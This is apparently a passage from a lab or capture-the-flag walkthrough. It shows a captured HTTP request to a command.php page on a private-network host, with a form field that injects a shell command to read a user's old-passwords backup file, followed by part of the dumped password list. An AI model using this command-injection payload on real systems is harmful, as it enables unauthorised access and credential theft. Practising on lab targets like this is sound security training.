 image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.221.144
10 Connection: close
11 Referer: http://192.168.221.144/command.php
12 Cookie: PHPSESSID=gcuan2ls9hc1e18tklt76v95e3
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/home/jim/backups/old-passwords.bak&submit=
Run
268 onelove
269 bond007
270 abcdefg1
271 eagles
272 crystal1
273 azertyuiop
274 winter
275 sexy12
276 angelina
277 james
278 svetlana
279 fatima
280 123456k
281 icecream
282 popcorn1
283 </pre>
Response